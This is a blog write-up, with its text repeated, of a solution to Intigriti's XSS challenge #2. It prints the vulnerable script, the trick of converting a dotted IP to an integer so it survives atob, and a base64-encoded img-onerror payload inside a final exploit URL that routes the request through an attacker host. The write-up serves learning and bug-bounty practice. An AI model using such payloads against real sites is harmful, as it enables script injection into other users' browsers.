Intigriti XSS challenge #2 write-up
Hi guys,
Intigriti (Bug bounty platform) has released a nice XSS challenge at https://challenge.intigriti.io/2/#aW50aWdyaXRpLWNoYWxsZW5nZQ==
The challenge is over, so I think I have to write something :D

Here their banner
In short, we have to exploit this vulnerable script to trigger a DOM-Based XSS
Analyzing how it works:
(1) Payload put in location.hash, following this format https://challenge.intigriti.io/2/#XSS_PAYLOAD
(2) XSS_PAYLOAD will be passed as an URI for XMLHttpRequest.open function
(3) URL XSS_PAYLOAD must be loaded successfully with 200 status
(4) XSS_PAYLOAD must be decoded successfully with atob function, and breaking out <a> tag for trigger our malicious script
For (2) and (3), we need a remote hosting (for instance, we have a Web Server at http://35.35.35.35/, all requests return with 200 status, this can be done with some NGINX configurations). And our payload should begin with double slash //
Javascript know we need to access http://35.35.35.35/, nice point!
For (4), our payload need contains all valid characters for base64 decoding (atob function)
"35.35.35.35" change to the number 589505315, this is our IP address from now
We can verify this IP address by using curl command (sorry for censoring my VPS IP address)
Our payload now is "//589505315/". The next phrase is break out "<a>" tag for triggering malicious script.
We need to build our payload with btoa function
Result is Ij48aW1nIHNyYz14IG9uZXJyb3I9YWxlcnQoZG9jdW1lbnQuZG9tYWluKSAvPjxhIA==
When this string is decoded, "><img src=x onerror=alert(document.domain) /><a would be appended to HTML and run our malicious script.
Final exploit: http://challenge.intigriti.io/2/#//589505315/Ij48aW1nIHNyYz14IG9uZXJyb3I9YWxlcnQoZG9jdW1lbnQuZG9tYWluKSAvPjxhIA==
A beautiful pop-up! :D
Intigriti (Bug bounty platform) has released a nice XSS challenge at https://challenge.intigriti.io/2/#aW50aWdyaXRpLWNoYWxsZW5nZQ==
The challenge is over, so I think I have to write something :D
Here their banner
In short, we have to exploit this vulnerable script to trigger a DOM-Based XSS
<script>
var b64img = window.location.hash.substr(1);
var xhttp = new XMLHttpRequest();
xhttp.onreadystatechange = function() {
if (this.readyState == 4 && this.status == 200) {
var reader = new FileReader();
reader.onloadend = function() {
document.write(`
<a href="${b64img}" alt="${atob(b64img)}">
<img src="${reader.result}">
</a>`);
}
reader.readAsDataURL(this.response);
}
};
xhttp.responseType = 'blob';
xhttp.open("GET", b64img, true);
xhttp.send();
</script>Analyzing how it works:
(1) Payload put in location.hash, following this format https://challenge.intigriti.io/2/#XSS_PAYLOAD
(2) XSS_PAYLOAD will be passed as an URI for XMLHttpRequest.open function
(3) URL XSS_PAYLOAD must be loaded successfully with 200 status
(4) XSS_PAYLOAD must be decoded successfully with atob function, and breaking out <a> tag for trigger our malicious script
For (2) and (3), we need a remote hosting (for instance, we have a Web Server at http://35.35.35.35/, all requests return with 200 status, this can be done with some NGINX configurations). And our payload should begin with double slash //
xhttp.open("GET", "//35.35.35.35/", true);
For (4), our payload need contains all valid characters for base64 decoding (atob function)
ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=
The string //35.35.35.35/ contain dot "." character would break atob function, we can bypass this limit by converted IP address from string format to integer value using this script
"35.35.35.35".split('.').reduce(function(ipInt, octet) { return (ipInt<<8) + parseInt(octet, 10)}, 0) >>> 0;
"35.35.35.35" change to the number 589505315, this is our IP address from now
We can verify this IP address by using curl command (sorry for censoring my VPS IP address)
Our payload now is "//589505315/". The next phrase is break out "<a>" tag for triggering malicious script.
<a href="${b64img}" alt="${atob(b64img)}">
We need to build our payload with btoa function
btoa("\"><img src=x onerror=alert(document.domain) /><a ")
Result is Ij48aW1nIHNyYz14IG9uZXJyb3I9YWxlcnQoZG9jdW1lbnQuZG9tYWluKSAvPjxhIA==
When this string is decoded, "><img src=x onerror=alert(document.domain) /><a would be appended to HTML and run our malicious script.
Final exploit: http://challenge.intigriti.io/2/#//589505315/Ij48aW1nIHNyYz14IG9uZXJyb3I9YWxlcnQoZG9jdW1lbnQuZG9tYWluKSAvPjxhIA==
A beautiful pop-up! :D





Nhận xét
Đăng nhận xét